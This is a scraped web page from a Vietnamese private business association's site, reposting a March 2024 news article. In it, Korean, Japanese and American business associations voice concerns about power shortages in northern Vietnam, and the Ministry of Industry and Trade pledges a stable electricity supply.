body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/7068" /><link rel="canonical" href="https://vpba.org.vn/hang-loat-doanh-nghiep-nuoc-ngoai-lo-thieu-dien-bo-cong-thuong-noi-gi/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fhang-loat-doanh-nghiep-nuoc-ngoai-lo-thieu-dien-bo-cong-thuong-noi-gi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fhang-loat-doanh-nghiep-nuoc-ngoai-lo-thieu-dien-bo-cong-thuong-noi-gi%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Hàng loạt doanh nghiệp nước ngoài lo thiếu điện, Bộ Công thương nói gì?</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 22/03/2024</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>336 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p><strong>Ngọc Bảo</strong>&nbsp;06:13 | 20/03/2024&nbsp;Doanh Nhân Việt Nam trên&nbsp;<a href="https://news.google.com/publications/CAAqBwgKMKWtqgswpbjCAw?hl=en-US&amp;amp;gl=US&amp;amp;ceid=US%3Aen" target="_blank" rel="noreferrer noopener"></a></p>



<p>Chia sẻ&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://doanhnhanvn.vn/hang-loat-doanh-nghiep-nuoc-ngoai-lo-thieu-dien-bo-cong-thuong-noi-gi.html" target="_blank" rel="noreferrer noopener"></a>&nbsp;<a href="https://twitter.com/share?url={postFullUrl}&amp;amp;via=TWITTER_HANDLE&amp;amp;text=H%C3%A0ng%20lo%E1%BA%A1t%20doanh%20nghi%E1%BB%87p%20n%C6%B0%E1%BB%9Bc%20ngo%C3%A0i%20lo%20thi%E1%BA%BFu%20%C4%91i%E1%BB%87n,%20B%E1%BB%99%20C%C3%B4ng%20th%C6%B0%C6%A1ng%20n%C3%B3i%20g%C3%AC?"></a>&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://doanhnhanvn.vn/images/icons/zalo.png" alt=""/></figure>



<p>&nbsp;<a href="mailto:?&amp;amp;subject=H%C3%A0ng%20lo%E1%BA%A1t%20doanh%20nghi%E1%BB%87p%20n%C6%B0%E1%BB%9Bc%20ngo%C3%A0i%20lo%20thi%E1%BA%BFu%20%C4%91i%E1%BB%87n,%20B%E1%BB%99%20C%C3%B4ng%20th%C6%B0%C6%A1ng%20n%C3%B3i%20g%C3%AC?"></a></p>



<p>Tại Diễn đàn VBF 2024, nhiều hiệp hội doanh nghiệp nước ngoài như: Kocham, JCCI và AmCham đã phản ánh nỗi lo thiếu điện gây khó khăn trong việc lập kế hoạch sản xuất và dự báo ngày giao hàng như đã từng xảy ra tại miền Bắc vào mùa hè năm ngoái.</p>



<p>Lo ngại miền Bắc thiếu điện cục bộ tương tự mùa hè năm ngoái gây ảnh hưởng đến hoạt động sản xuất, kinh doanh nghiệp doanh nghiệp, hiệp hội đã kiến nghị Bộ Công Thương làm rõ vấn đề này tại Hội nghị Thủ tướng Chính phủ gặp mặt cộng đồng doanh nghiệp FDI và tham dự Diễn đàn Doanh nghiệp Việt Nam (VBF) thường niên với chủ đề &#8220;Doanh nghiệp FDI tiên phong thực hiện Chiến lược tăng trưởng xanh&#8221; diễn ra sáng 19/3.</p>



<p>Nêu thực trạng nguồn điện không ổn định, ông Hong Sun, Chủ tịch Hiệp hội doanh nghiệp Hàn Quốc tại Việt Nam (Kocham) cho biết, trong thời gian từ tháng 6 &#8211; 7/2023, nhiều khu vực ở miền Bắc Việt Nam (Bắc Ninh, Hải Dương, Hà Nam, Phú Thọ, Vĩnh Phúc &#8230;) xảy ra tình trạng bị cắt điện do thiếu điện và ở một số khu công nghiệp cũng đã tiến hành cắt điện có báo trước với tần suất khoảng 1 &#8211; 2 lần/tuần.</p>



<p>Chính phủ Việt Nam cũng nhận thức được rằng hiện tượng thiếu điện như vậy là yếu tố gây trở ngại lớn cho việc thu hút đầu tư nước ngoài và nâng cao năng lực cạnh tranh sản xuất của doanh nghiệp Việt Nam. Đồng thời đã có nhiều nỗ lực nhằm đề ra giải pháp, tuy nhiên đây là vấn đề khó có thể giải quyết được trong thời gian ngắn.</p>



<p>Các doanh nghiệp Hàn Quốc mong muốn đầu tư vào Việt Nam, đặc biệt các doanh nghiệp công nghệ cao như bán dẫn đang chỉ ra rằng hiện tượng thiếu điện của Việt Nam là một trong những yếu tố lớn khiến họ chần chừ trong việc đưa ra quyết định đầu tư. Lập trường của các doanh nghiệp toàn cầu khác trong lĩnh vực công nghiệp cao mà Chính phủ Việt Nam mong muốn thu hút đầu tư cũng tương tự.</p>



<p>Các công ty Hàn Quốc hiện rất quan tâm đến các ngành sử dụng nhiều công nghệ, phù hợp với xu hướng thân thiện môi trường như điện mặt trời áp mái, tuy nhiên họ đang ngần ngại việc tiến hành đầu tư do việc cung cấp điện không ổn định và các quy định pháp luật liên quan chưa rõ ràng.</p>



<p>&#8220;Đề nghị Chính phủ Việt Nam có phương án cung cấp điện thông suốt trong các khu công nghiệp để các doanh nghiệp đầu tư nước ngoài, trong đó có doanh nghiệp Hàn Quốc có thể duy trì hoạt động sản xuất ổn định&#8221;, đại diện Kocham kiến nghị.</p>



<figure class="wp-block-image"><img decoding="async" src="https://cdn.vietnambiz.vn/1881912202208555/images/2024/03/19/z52638889116436b3a438139f6b1a9fc07e43583728206-20240319135809450.jpg?width=700" alt=""/><figcaption class="wp-element-caption">Ông Hong Sun, Chủ tịch Hiệp hội doanh nghiệp Hàn Quốc tại Việt Nam (Kocham). (Ảnh: Nguyễn Ngọc)</figcaption></figure>



<p>Tương tự, sau khi tập hợp ý kiến từ doanh nghiệp hội viên, ông Muto Shiro, Phó Chủ tịch, Hiệp hội Doanh nghiệp Nhật Bản (JCCI) cho biết, mùa hè năm ngoái, tình trạng thiếu điện nghiêm trọng xảy ra ở khu vực phía Bắc khiến các doanh nghiệp khó khăn trong việc lập kế hoạch sản xuất và dự báo ngày giao hàng.</p>



<p>&#8220;Thực trạng này đã ảnh hưởng nghiêm trọng đến mô hình just in time &#8211; yếu tố cốt lõi của chuỗi cung ứng. Một số công ty hội viên JCCI cho biết, đang cân nhắc xem xét lại hệ thống sản xuất toàn cầu của mình&#8221;, đại diện JCCI quan ngại.</p>



<p>Trước khó khăn này, JCCI gửi tới Chính phủ Việt Nam 3 đề nghị, với mục tiêu để các doanh nghiệp sản xuất hoạt động suôn sẻ gồm ổn định nguồn điện cho các khu công nghiệp; đưa ra thông báo trước về việc cắt điện và các yêu cầu tiết kiệm điện để có đủ thời gian điều chỉnh và đưa ra cơ chế ưu đãi khuyến khích các công ty tiết kiệm điện và sản xuất điện</p>



<p>Còn theo ông Joseph Uddo, Chủ tịch cho rằng Hiệp hội thương mại Hoa Kỳ tại Việt Nam (Amcham), một trong các nhu cầu chính của tất cả các doanh nghiệp và bất kỳ nhà đầu tư trong tương lai đó là nhu cầu về sự ổn định của nguồn cung cấp năng lượng và khả năng tiếp cận năng lượng tái tạo ngay lập tức. Vì vậy, Amcham khuyến khích tiếp tục đối thoại giữa Bộ Công Thương, Tập đoàn Điện lực Việt Nam và các bên liên quan trong khu vực tư nhân để có thể đưa ra các giải pháp khả thi ngắn hạn và dài hạn để Việt Nam đáp ứng nhu cầu an ninh năng lượng, bao gồm thúc đẩy phê duyệt các dự án khí tự nhiên hóa lỏng (LNG) quy mô lớn nhằm hỗ trợ an ninh năng lượng.</p>



<p>Amcham khuyến nghị Chính phủ xem xét điều chỉnh các Thỏa thuận mua bán điện (PPA) theo tiêu chuẩn quốc tế để tạo điều kiện cho các tổ chức đa phương và tổ chức Tài chính Phát triển cho vay các dự án lớn về Chuyển đổi Năng lượng và lĩnh vực năng lượng tái tạo.</p>



<p>“Các nhà đầu tư hiện tại cần các quy định hợp lý hơn để có thể có thể cung cấp năng lượng tái tạo, vì nhiều nhà đầu tư mới và các dự án mở rộng cần có khả năng tiếp cận năng lượng tái tạo để xem xét đầu tư. Những vấn đề then chốt bao gồm việc triển khai Quy hoạch phát triển điện lực quốc gia, xây dựng Nghị định về phát triển điện mặt trời trên mái nhà, tiếp cận năng lượng tái tạo trong các khu công nghiệp và hướng dẫn cơ chế Hợp đồng mua bán điện trực tiếp (DPPA)&#8221;, ông Joseph Uddo nêu rõ.</p>



<h2 class="wp-block-heading">Không để xảy ra thiếu điện trong những năm tiếp theo</h2>



<p>Trả lời về vấn đề này, Thứ trưởng Bộ Công Thương Nguyễn Sinh Nhật Tân cho biết Thủ tướng Chính phủ đã ban hành Chỉ thị số 05 liên quan đến cân đối điện, đảm bảo không thiếu điện trong mọi tình huống. Hiện Bộ Công Thương đang nỗ lực cùng ngành điện để thực hiện nhiệm vụ này.</p>



<p>“Chúng tôi có thể khẳng định và cam kết, việc thiếu điện sẽ không xảy ra trong năm 2024 và những năm tiếp theo. Đặc biệt, không chỉ cấp điện ổn định mà còn nâng cao chất lượng nguồn điện”, Thứ trưởng Nguyễn Sinh Nhật Tân khẳng định.</p>



